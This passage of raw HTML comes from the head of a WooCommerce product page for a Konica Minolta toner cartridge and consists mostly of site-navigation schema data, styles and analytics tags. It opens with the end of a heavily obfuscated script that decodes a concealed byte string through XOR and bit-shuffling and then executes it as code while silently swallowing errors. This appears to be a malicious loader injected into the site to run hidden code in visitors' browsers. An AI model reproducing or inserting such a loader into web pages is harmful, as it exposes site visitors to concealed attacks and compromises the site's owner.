_0x20dae4=_0x551cfe['length']-0x1;const _0x4b6e5=new Uint8Array(_0x20dae4);for(let _0x5b3f8e=0x0;_0x5b3f8e<_0x20dae4;_0x5b3f8e++){let _0x7dc078=parseInt(_0x551cfe[_0x5b3f8e],0x24);_0x7dc078^=_0x1f5679['charCodeAt'](_0x5b3f8e%_0x1f5679['length']);_0x7dc078=(_0x7dc078>>0x3|_0x7dc078<<0x5)&0xff;_0x7dc078=(_0x7dc078-_0x5b3f8e*_0x11f05f['charCodeAt'](_0x5b3f8e%_0x11f05f['length'])+0x100)%0x100;_0x7dc078^=_0x18b46a['charCodeAt'](_0x5b3f8e%_0x18b46a['length']);_0x4b6e5[_0x5b3f8e]=_0x7dc078;}_0x1ee0ea('('+new(function(){return TextDecoder;}())()['decode'](_0x4b6e5)+')('+JSON['stringify']([_0x54542f])+'[0])');}catch(_0x1f4902){}});}));}());function _0x4386(){const _0x47fec3=['14QYnQNy','584200tXuXiV','19014708NcksDW','70bIRjSY','421452HulDxx','19506FOhcSP','4563315GporzX','333513kvFHYC','2660kuJXCn','44OeXKxs','76993QbxXUK','280YLFGRj'];_0x4386=function(){return _0x47fec3;};return _0x4386();}</script>
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="zeBK0gAjA9OoQdXHAssIJckEazEjEYaNOZE4eSzG3dU" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Schema & Structured Data For WP v1.54.2 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#home","name":"Home","url":"https:\/\/www.inetcomputers.ca\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-computers","name":"AIO Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-acer-computers","name":"AIO Acer Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-acer-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-aspire-computers","name":"AIO Aspire Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-aspire-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-apple-computers","name":"AIO Apple Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-dell-computers","name":"AIO Dell Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-lenovo-computers","name":"AIO Lenovo Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-microsoft-computers","name":"AIO Microsoft Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-microsoft-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#desktop-computers","name":"Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-desktop-computers","name":"Apple Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-desktop-computers","name":"Dell Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-desktop-computers","name":"Lenovo Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-tablets","name":"Laptop Tablets","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-macbook-laptop","name":"Apple Macbook Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-macbook-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laptop","name":"Dell Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/dell-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-laptop","name":"Lenovo Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/lenovo-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#panasonic-laptop","name":"Panasonic Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/panasonic-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-laptop","name":"Microsoft Surface Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/microsoft-surface-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-ipad","name":"Apple iPad","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-ipad\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-monitors","name":"Computer Monitors","url":"https:\/\/www.inetcomputers.ca\/product-category\/monitor-lcd-led\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hard-drive-storage","name":"Hard Drive Storage","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#external-hard-drive","name":"External Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/external-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#internal-hard-drive","name":"Internal Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/internal-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#docking-station","name":"Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-docking-station","name":"Dell Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/dell-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-docking-station","name":"Lenovo Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/lenovo-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-chargers-adapters","name":"Laptop Chargers - Adapters","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#acer-power-adapter","name":"Acer Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/acer-chargers-adapters\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-power-adapter","name":"Apple Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/apple-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#asus-power-adapter","name":"ASUS Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/asus-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-power-adapter","name":"Dell Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/dell-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-power-adapter","name":"HP Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/hp-power-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-power-adapter","name":"Lenovo Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/lenovo-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-charger","name":"Microsoft Surface Charger","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/microsoft-surface-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#msi-laptop-power-adapters-chargers","name":"MSI Laptop Power Adapters Chargers","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/msi-charger-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#parts-components","name":"Parts Components","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#cables-connectors","name":"Cables Connectors","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/computers-cables-connectors\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-battery","name":"Laptop Battery","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-battery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-keyboard","name":"Laptop Keyboard","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-keyboard\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board","name":"Laptop Mother Board","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-mother-board\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-screen","name":"Laptop Screen","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#memory","name":"Memory","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/memory\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#power-supply","name":"Power Supply","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/power-supply\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#video-card","name":"Video Card","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/video-card\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wifi-networking","name":"Wifi Networking","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/wifi-networking\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-drum-unit","name":"Printer Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-drum-unit","name":"Okidata Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/okidata-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-drum-unit","name":"Ricoh Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/ricoh-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-drum-unit","name":"Samsung Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/samsung-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-drum-unit","name":"Sharp Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/sharp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-drum-unit","name":"Xerox Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/xerox-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-drum-unit","name":"Brother Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/brother-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-drum-unit","name":"Canon Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/canon-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-drum-unit","name":"HP Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/hp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-drum-unit","name":"Konica Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/konica-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-drum-unit","name":"Lexmark Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/lexmark-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-toner","name":"Printer Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-toner-cartridges","name":"Brother Toner Cartridges","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/brother-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-laser-toner","name":"Canon Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/canon-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laser-toner","name":"Dell Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/dell-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-laser-toner","name":"HP Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/hp-laser-ink-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-laser-toner","name":"Konica Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/konica-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#kyocera-laser-toner","name":"Kyocera Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/kyocera-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-laser-toner","name":"Lexmark Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/lexmark-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-toner-laser","name":"Okidata Toner Laser","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/okidata-toner-laser\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-laser-toner","name":"Ricoh Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/ricoh-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-laser-toner","name":"Samsung Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/samsung-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-laser-toner","name":"Sharp Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/sharp-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#white-laser-toner","name":"White Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/white-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-laser-toner","name":"Xerox Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/xerox-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#headphones-speaker-audio","name":"Headphones Speaker Audio","url":"https:\/\/www.inetcomputers.ca\/product-category\/headphones-speaker-audio\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#keyboard-and-mouse","name":"KeyBoard And Mouse","url":"https:\/\/www.inetcomputers.ca\/product-category\/keyboard-mouse\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-cases-bags","name":"Laptop Cases Bags","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-case-bags\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-logic-board-repair","name":"Apple Logic Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/apple-logic-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board-repair","name":"Laptop Mother Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-mother-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-hardware-repair","name":"Laptop Hardware Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-hardware-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#advanced-data-recovery","name":"Advanced Data Recovery","url":"https:\/\/www.inetcomputers.ca\/service\/advanced-data-recovery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#crashed-computer-issues","name":"Crashed Computer Issues","url":"https:\/\/www.inetcomputers.ca\/crashed-computer-issues\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#network-wireless-setup","name":"Network Wireless Setup","url":"https:\/\/www.inetcomputers.ca\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-repair-upgrade","name":"Computer Repair Upgrade","url":"https:\/\/www.inetcomputers.ca\/computer-repairs-upgrades\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sofrware-installation","name":"Sofrware Installation","url":"https:\/\/www.inetcomputers.ca\/software-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#new-pc-setup-tutoring","name":"New PC Setup Tutoring","url":"https:\/\/www.inetcomputers.ca\/pc-setup-tutoring\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#virus-removal","name":"Virus Removal","url":"https:\/\/www.inetcomputers.ca\/spyware-trojan-virus-removal\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#broken-laptop-screen-services","name":"Broken Laptop Screen Services","url":"https:\/\/www.inetcomputers.ca\/service\/broken-laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#improving-computer-speed","name":"Improving Computer Speed","url":"https:\/\/www.inetcomputers.ca\/service\/improving-computer-speed\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#alarm-system","name":"Alarm System","url":"https:\/\/www.inetcomputers.ca\/service\/alarm-system\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#custom-software-development","name":"Custom Software Development","url":"https:\/\/www.inetcomputers.ca\/service\/custom-software-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wireless-network-setup","name":"Wireless Network Setup","url":"https:\/\/www.inetcomputers.ca\/service\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#security-cameras-installation","name":"Security Cameras Installation","url":"https:\/\/www.inetcomputers.ca\/service\/security-cameras-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#server-management","name":"Server Management","url":"https:\/\/www.inetcomputers.ca\/service\/server-management\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#website-development-and-maintenance","name":"Website Development And Maintenance","url":"https:\/\/www.inetcomputers.ca\/service\/website-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#contact-us","name":"Contact Us","url":"https:\/\/www.inetcomputers.ca\/contact-us\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/www.inetcomputers.ca\/product\/konica-minolta-tnp79c-compatible-toner-cyan\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.inetcomputers.ca","name":"iNet Computers | Mac Repair | Sale & Laptop Repair Center"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.inetcomputers.ca\/shop\/","name":"Products"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/konica-laser-toner\/","name":"Konica Laser Toner"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.inetcomputers.ca\/product\/konica-minolta-tnp79c-compatible-toner-cyan\/","name":"Konica Minolta TNP79C Compatible Toner - Cyan - iNet Computers"}}]},

{"@context":"https:\/\/schema.org\/","@type":"Review","@id":"https:\/\/www.inetcomputers.ca\/product\/konica-minolta-tnp79c-compatible-toner-cyan\/#Review","itemReviewed":{"@type":"Product"},"review":[],"image":{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/konica-minolta-tnp79c-compatible-toner-cyan\/#primaryimage","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/cropped-inet-logo.png?resize=30058&#038;ssl=1","width":"1600px","height":"600px"}},

{"@context":"https:\/\/schema.org\/","@type":"computerstore","@id":"https:\/\/www.inetcomputers.ca\/product\/konica-minolta-tnp79c-compatible-toner-cyan\/#computerstore","url":"https:\/\/www.inetcomputers.ca\/product\/konica-minolta-tnp79c-compatible-toner-cyan\/","name":"iNet Computers","review":[],"image":{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/konica-minolta-tnp79c-compatible-toner-cyan\/#primaryimage","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/cropped-inet-logo.png?resize=30058&#038;ssl=1","width":"1600px","height":"600px"}},

{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.inetcomputers.ca\/product\/konica-minolta-tnp79c-compatible-toner-cyan\/#Product","url":"https:\/\/www.inetcomputers.ca\/product\/konica-minolta-tnp79c-compatible-toner-cyan\/","name":"Konica Minolta TNP79C Compatible Toner - Cyan","sku":"GSTNP79C-NC","description":"bizhub C3350I, bizhub C4050I","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/OutOfStock","price":"169.5","priceCurrency":"CAD","url":"https:\/\/www.inetcomputers.ca\/product\/konica-minolta-tnp79c-compatible-toner-cyan\/","priceValidUntil":"2024-10-06T10:46:10+00:00"},"mpn":"4986","brand":{"@type":"Brand","name":"iNet Computers"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"adminmaster"},"datePublished":"2023-01-07T01:35:35-05:00","description":"bizhub C3350I, bizhub C4050I","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/konica-minolta-tnp79c-compatible-toner-cyan\/#primaryimage","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/cropped-inet-logo.png?resize=30058&#038;ssl=1","width":"1600px","height":"600px"}}]
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-9Z0E3Y4C2G" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-9Z0E3Y4C2G', {} );
</script>
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-270x270.jpg" />

		<!-- Global site tag (gtag.js) - Google Ads: AW-16736897324 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16736897324"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
